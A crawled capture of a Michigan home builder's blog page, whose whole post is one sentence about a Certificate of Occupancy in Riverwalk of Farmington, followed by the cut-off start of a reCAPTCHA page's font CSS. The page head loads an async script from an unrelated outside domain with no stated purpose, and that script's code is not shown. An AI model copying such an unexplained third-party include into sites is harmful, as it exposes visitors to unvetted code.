

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.windmillhomes.com/about/blog/certificate-of-occupancy---riverwalk-of-farmington_ae38.html?view=SEEALLGR22
body_size: 6239
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Certificate of Occupancy - Riverwalk of Farmington - Resources for Custom Homes in Michigan | Windmill Homes</title>
	<meta name="description" content="Information about Certificate of Occupancy - Riverwalk of Farmington. Keep up with Windmill Homes of Michigan blogs to learn more information about Home Builders &amp;amp; New Construction Homes." />
	<meta name="keywords" content="Certificate of Occupancy - Riverwalk of Farmington, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.windmillhomes.com/about/blog/certificate-of-occupancy---riverwalk-of-farmington_ae38.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Certificate of Occupancy - Riverwalk of Farmington - Resources for Custom Homes in Michigan | Windmill Homes">
<meta property="og:description" content="Information about Certificate of Occupancy - Riverwalk of Farmington. Keep up with Windmill Homes of Michigan blogs to learn more information about Home Builders &amp;amp; New Construction Homes.">
<meta property="og:image" content="https://www.windmillhomes.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Certificate of Occupancy - Riverwalk of Farmington. Keep up with Windmill Homes of Michigan blogs to learn more information about Home Builders &amp;amp; New Construction Homes.">
<meta property="og:url" content="https://www.windmillhomes.com/about/blog/certificate-of-occupancy---riverwalk-of-farmington_ae38.html?view=SEEALLGR22">
<!-- end twitter open graph -->
    	  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preload" href="/images/banner1.jpg" as="image">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic|Source+Serif+Pro:400,600,700&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic|Source+Serif+Pro:400,600,700&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1760579962117">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.1.2/css/material-design-iconic-font.min.css">
	<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyChj5apix7eJnGUI3YEj2t8zyWH1oHkQAE"></script>
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="CyrKla_Vkt2yxaW4Rp6Vb3KaGbmjowc6yuMlsLQOSDg" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Keep up with Windmill Homes of Michigan blogs to learn more information about Home Builders &amp; New Construction Homes.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Windmill Homes","url":"https://www.windmillhomes.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.windmillhomes.com/about.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.windmillhomes.com/about/blog.html"}]},"url":"https://www.windmillhomes.com/about/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MR6S87S');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MR6S87S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    
	
	<div id="pop-modal-form" class="pop-modal form-modal">
		<div class="pop-wrapper">
			<div class="pop-conainter">
				<div class="close-modal-form">close <i class="zmdi zmdi-close-circle"></i></div>
				<br>
									<hr>
					<div class="pop-award-present">
						NOW FURNISHING <br>SAMSUNG APPLIANCES!					</div>
					<hr>
				
				<br><br>
				<img src="/cm/dpl/images/content/1/logo_1_.png" alt="Windmill Homes">			</div>
		</div>
	</div>

	<div id="page-id-15" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns large-4 large-push-4">
			<a href="/"><img width="265" height="150" class="logo" src="/images/logo.png" alt="Windmill Homes"></a>
		</div>
		<div class="tagline-container columns medium-6 large-4 large-pull-4">
			<a href="/realtor-corner.html" class="tagline-button button secondary radius"><i class="zmdi zmdi-account-calendar"></i> Realtor Corner</a>
			<div class="tagline show-for-medium-up">"Building Dream Homes <span>for Over 25 Years"</span></div>
		</div>
		<div class="columns medium-6 large-4">
			<div class="contact">
				<div class="phone-message">Find Your Dream Home</div>
				<div class="phone"><a class="button radius" href="/contact-us.html"><i class="phone-image"></i> (248) 538-7000</a></div>
			</div>
		</div>
	</div>
</header>
<div class="priamry-navigation contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation">
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="center top">
				<li class=" np-1"><a href="https://www.windmillhomes.com/" >Home</a></li><li class="has-dropdown active np-2"><a href="https://www.windmillhomes.com/about.html" >About</a>							<ul class="dropdown"><li class=" np-264"><a href="https://www.windmillhomes.com/about/awards.html" >Awards</a></li>														<li class=" np-15"><a href="https://www.windmillhomes.com/about/blog.html" >Blog</a></li>														<li class=" np-432"><a href="https://www.windmillhomes.com/about/news.html" >In the News</a></li>							</ul></li><li class="has-dropdown  np-67"><a href="https://www.windmillhomes.com/our-communities.html" >Our Communities</a>							<ul class="dropdown"><li class=" np-1138"><a href="https://www.windmillhomes.com/our-communities/farmington-reserves.html" >1. Farmington Hills &ndash; Farmington Reserves</a></li>														<li class=" np-777"><a href="https://www.windmillhomes.com/our-communities/sterling-heights-maple-woods.html" >2. Sterling Heights - Maple Woods</a></li>														<li class=" np-886"><a href="https://www.windmillhomes.com/our-communities/livonia-lyndon-park.html" >3. Livonia - Lyndon Park</a></li>														<li class=" np-154"><a href="https://www.windmillhomes.com/our-communities/farmington-hills---forest-at-wooddale.html" >4. Farmington Hills - Forest at Wooddale</a></li>							</ul></li><li class=" np-68"><a href="https://www.windmillhomes.com/quick-close-homes.html" >Quick Close Homes</a></li><li class=" np-69"><a href="https://www.windmillhomes.com/realtor-corner.html" >Realtor Corner</a></li><li class=" np-70"><a href="https://www.windmillhomes.com/gallery.html" >Gallery</a></li><li class=" np-71"><a href="https://www.windmillhomes.com/testimonials.html" >Testimonials</a></li><li class=" np-4"><a href="https://www.windmillhomes.com/contact-us.html" >Contact</a></li>			</ul>
		</section>
	</nav>
</div>
<section class="sub-banner" style="background-image:url('/cm/dpl/images/content/1/testimonials-bg-crop.jpg'); background-position:center;">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
		<img class="show-for-large-up" src="/images/sub-arrow.png">
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns large-8">
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-38">
    <h1>
      Certificate of Occupancy - Riverwalk of Farmington    </h1>
  		    <aside class="article-meta">
          <time datetime="2015-12-15">
        <span class="datetime-custom-display"></span>
        <span class="month">December</span>
        <span class="day">15</span>
        <span class="year">2015</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.windmillhomes.com/about/blog/certificate-of-occupancy---riverwalk-of-farmington_ae38.html"},"headline":"Certificate of Occupancy - Riverwalk of Farmington","author":{"@type":"Organization","name":"Windmill Homes"},"publisher":{"@type":"Organization","name":"Windmill Homes"},"datePublished":"2015-12-15 00:00:00","dateModified":"2015-12-15 00:00:00"}</script><p>The first Certificate of Occupancy is issued for a home in Riverwalk of Farmington.</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
					</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text">
				<p><a href="/gallery.html"><img alt="Gallery" src="/cm/dpl/images/create/gallery1.png" style="width: 100%;"></a></p> 
 
			</div>
		</aside>
	</div>
</section><section class="form-wrapper">
	<div class="heading">
		<div class="row">
			<div class="columns">
				Building Dream Homes for Over 25 Years</div>
			</div>
		</div>
		<div class="form-container">
			<div class="row">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Contact a Community Representative</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Which Community Are You Interested In?&nbsp;*</div></label>
						<div class="fm-question required">Which Community Are You Interested In?&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI5][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Sterling Heights- Maple Woods">Sterling Heights- Maple Woods</option><option value="Livonia - Lyndon Park">Livonia - Lyndon Park</option><option value="More than one community">More than one community</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="J8+NQ64hVDqpZKsK7nUr7VLns0C9V/8YO1xsjMuYTnc=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>
			</div>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
																<a href="https://www.google.com/search?q=windmill%20homes&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=windmill%20homes&lrd=0x8824b0a027d4c359:0x59b6d0e174824ca5,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																	</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
				(248) 538-7000			</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.windmillhomes.com/" >Home</a></li><li class="has-dropdown active np-2"><a href="https://www.windmillhomes.com/about.html" >About</a>																					<ul class="dropdown"><li class=" np-15"><a href="https://www.windmillhomes.com/about/blog.html" >Blog</a></li>																					</ul></li><li class=" np-5"><a href="https://www.windmillhomes.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.windmillhomes.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Windmill Homes. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Home Builders, New Houses For Sale, New Construction Homes, Custom Home Builders, New Home Construction Services, Custom Built Homes, Pre Built Homes 
<br>
Areas: Farmington MI, Farmington Hills MI, West Bloomfield MI, Ypsilanti MI, Livonia MI, Redford MI, Novi MI, Westland MI, Romulus MI, Ann Arbor MI, Commerce Township MI, Wixom MI, Brownstown Township MI, Van Buren MI, Pittsfield Township MI, Orchard Lake MI, Oakland County MI, Wayne County MI, Washtenaw County MI			</div>
			<div class="footer-disclaimer-links">
				<a href="http://www.windmillhomes.com/michigan/Home-Builders-Farmington-Hills-MI.html" title="Home Builders Farmington Hills MI">Home Builders Farmington Hills MI</a> | <a href="http://www.windmillhomes.com/michigan/New-Houses-For-Sale-Novi-MI.html" title="New Houses For Sale Novi MI">New Houses For Sale Novi MI</a> | <a href="http://www.windmillhomes.com/michigan/Custom-Built-Homes-West-Bloomfield-MI.html" title="Custom Built Homes West Bloomfield MI">Custom Built Homes West Bloomfield MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathliving.com/?utm_source=superpathliving_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2luZG1pbGxob21lcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kin202vumi6p
body_size: 48438
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
